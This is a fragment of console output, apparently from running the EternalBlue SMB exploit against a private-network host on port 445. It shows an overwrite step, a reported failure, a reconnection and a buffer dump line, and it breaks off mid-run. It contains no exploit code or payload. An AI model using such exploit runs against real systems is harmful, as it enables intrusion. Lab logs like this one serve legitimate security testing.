 [*] 192.168.64.19:445 - Receiving response from exploit packet
[+] 192.168.64.19:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.64.19:445 - Sending egg to corrupted connection.
[*] 192.168.64.19:445 - Triggering free of corrupted buffer.
[-] 192.168.64.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.64.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.64.19:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.64.19:445 - Connecting to target for exploitation.
[+] 192.168.64.19:445 - Connection established for exploitation.
[+] 192.168.64.19:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.64.19:445 - CORE raw buffer dump (38 bytes)